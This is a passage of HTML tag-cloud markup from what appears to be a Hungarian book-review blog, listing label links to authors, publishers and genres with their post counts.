<a dir='ltr' href='http://www.blogturneklub.com/search/label/low%20fantasy'>low fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C5%91rinc%20L%C3%A1szl%C3%B3'>Lőrinc László</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucky%20napl%C3%B3ja'>Lucky naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Clarke'>Lucy Clarke</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Maud%20Montgomery'>Lucy Maud Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lucy%20Strange'>Lucy Strange</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Luk%C3%A1cs%20Liza'>Lukács Liza</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Cullen'>Lynn Cullen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Messina'>Lynn Messina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynn%20Painter'>Lynn Painter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lynne%20Friedmann-Gell'>Lynne Friedmann-Gell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20K%C3%A1csor%20Zolt%C3%A1n'>M. Kácsor Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20L.%20Wang'>M. L. Wang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M.%20R.%20Carey'>M. R. Carey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mackenzi%20Lee'>Mackenzi Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/macska'>macska</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madar%C3%A1sz%20%C3%89va'>Madarász Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maddie%20Dawson'>Maddie Dawson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeleine%20Roux'>Madeleine Roux</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Hunter'>Madeline Hunter</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Madeline%20Miller'>Madeline Miller</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/maffia'>maffia</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Fenton'>Maggie Fenton</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20O%27Farrell'>Maggie O&#39;Farrell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maggie%20Stiefvater'>Maggie Stiefvater</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gia'>mágia</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magic%20Bites'>Magic Bites</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus'>mágikus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1gikus%20realizmus'>mágikus realizmus</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/magyar'>magyar</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magyar%20szerz%C5%91'>Magyar szerző</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maja%20Lunde'>Maja Lunde</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Makoto%20Shinkai'>Makoto Shinkai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malala%20Yousafzai'>Malala Yousafzai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Malcolm%20Brabant'>Malcolm Brabant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mamut%20a%20m%C3%BAltb%C3%B3l'>Mamut a múltból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1r%20tudok%20olvasni'>már tudok olvasni</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc%20Pastor'>Marc Pastor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marc-Uwe%20Kling'>Marc-Uwe Kling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mar%C3%A9k%20Veronika'>Marék Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Atwood'>Margaret Atwood</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margaret%20Stohl'>Margaret Stohl</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Margie%20Fuston'>Margie Fuston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mari%20Jungstedt'>Mari Jungstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maria%20V.%20Snyder'>Maria V. Snyder</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mariana%20Zapata'>Mariana Zapata</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Benedict'>Marie Benedict</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Kondo'>Marie Kondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Lu'>Marie Lu</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Niehoff'>Marie Niehoff</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marie%20Rutkoski'>Marie Rutkoski</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marissa%20Meyer'>Marissa Meyer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marjane%20Satrapi'>Marjane Satrapi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mark%20Langthorne'>Mark Langthorne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rk%20Szonja'>Márk Szonja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marni%20Bates'>Marni Bates</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rta%20Moln%C3%A1r'>Márta Molnár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Martin%20Handford'>Martin Handford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Andr%C3%A1s'>Mártonffy András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A1rtonffy%20Zsuzsa'>Mártonffy Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Marvel'>Marvel</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Ann%20Shaffer'>Mary Ann Shaffer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Balogh'>Mary Balogh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Jo%20Putney'>Mary Jo Putney</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mary%20Nichols'>Mary Nichols</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20es%C3%A9ly'>második esély</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A1sodik%20s%C3%ADrhant'>második sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Haig'>Matt Haig</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Richards'>Matt Richards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matt%20Ruff'>Matt Ruff</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Matthew%20Quick'>Matthew Quick</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mauri%20Kunnas'>Mauri Kunnas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Maxim%20Kiad%C3%B3'>Maxim Kiadó</a>
<span class='label-count' dir='ltr'>(303)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Miranda'>Megan Miranda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Megan%20Rix'>Megan Rix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meik%20Wiking'>Meik Wiking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Albert'>Melissa Albert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20de%20la%20Cruz'>Melissa de la Cruz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Foster'>Melissa Foster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melissa%20Grey'>Melissa Grey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Melodie%20Edwards'>Melodie Edwards</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/memo%C3%A1r'>memoár</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menno%20Metselaar'>Menno Metselaar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
<span class='label-count' dir='ltr'>(96)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20betegs%C3%A9gek'>mentális betegségek</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ment%C3%A1lis%20probl%C3%A9m%C3%A1k'>mentális problémák</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Menyh%C3%A9rt%20Anna'>Menyhért Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mercedes%20Ron'>Mercedes Ron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Goldstein'>Meredith Goldstein</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Meredith%20Wild'>Meredith Wild</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%A9reghercegn%C5%91'>méreghercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Merit%20n%C3%A9lk%C3%BCl'>Merit nélkül</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mervyn%20Peake'>Mervyn Peake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mese'>mese</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesegy%C5%B1jtem%C3%A9ny'>mesegyűjtemény</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mes%C3%A9k%20F%C3%B6ldj%C3%A9n%20sorozat'>Mesék Földjén sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesek%C3%B6nyv'>mesekönyv</a>
<span class='label-count' dir='ltr'>(119)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mesereg%C3%A9ny'>meseregény</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%A1ros%20Dorka'>Mészáros Dorka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%A9sz%C3%B6ly%20%C3%81gnes'>Mészöly Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mia%20Sheridan'>Mia Sheridan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Crichton'>Michael Crichton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Ende'>Michael Ende</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/michael%20robotham'>michael robotham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michael%20Wildt'>Michael Wildt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Hodkin'>Michelle Hodkin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Michelle%20Marly'>Michelle Marly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Micimack%C3%B3'>Micimackó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Middle%20grade'>Middle grade</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikki%20Brammer'>Mikki Brammer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miklya%20Luzs%C3%A1nyi%20M%C3%B3nika'>Miklya Luzsányi Mónika</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mikul%C3%A1s%20%C3%A9s%20a%20var%C3%A1zsdob'>Mikulás és a varázsdob</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/MILA%202.0'>MILA 2.0</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mindee%20Arnett'>Mindee Arnett</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Minna%20%C3%A9s%20R%C3%B3ka'>Minna és Róka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miranda%20Cowley%20Heller'>Miranda Cowley Heller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/miranda%20kenneally'>miranda kenneally</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Miriam%20Margolyes'>Miriam Margolyes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/misztikus'>misztikus</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mitol%C3%B3gia'>mitológia</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C3%ADtosz'>mítosz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mo%20O%27Hara'>Mo O&#39;Hara</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mogyor%C3%B3sy-R%C3%A9v%C3%A9sz%20Zsuzsanna'>Mogyorósy-Révész Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mona%20Kasten'>Mona Kasten</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20McCarty'>Monica McCarty</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Monica%20Porter'>Monica Porter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mont%20Blanc'>Mont Blanc</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra'>Móra</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Morgan%20Rhodes'>Morgan Rhodes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Mosk%C3%A1t%20Anita'>Moskát Anita</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Most%21'>Most!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/motiv%C3%A1ci%C3%B3'>motiváció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/mozijegy'>mozijegy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B6rk%20Leon%C3%B3ra'>Mörk Leonóra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/musical'>musical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szet'>művészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/m%C5%B1v%C3%A9szett%C3%B6rt%C3%A9net'>művészettörténet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N.%20K.%20Jemisin'>N. K. Jemisin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/NA'>NA</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nagy%20foly%C3%B3k%20haragja'>nagy folyók haragja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nagy%20Katalin'>Nagy Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/naminaforna'>naminaforna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Namrata%20Patel'>Namrata Patel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naomi%20Novik'>Naomi Novik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy'>Naphegy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3'>napló</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3reg%C3%A9ny'>naplóregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A1polyi%20reg%C3%A9nyek'>Nápolyi regények</a>
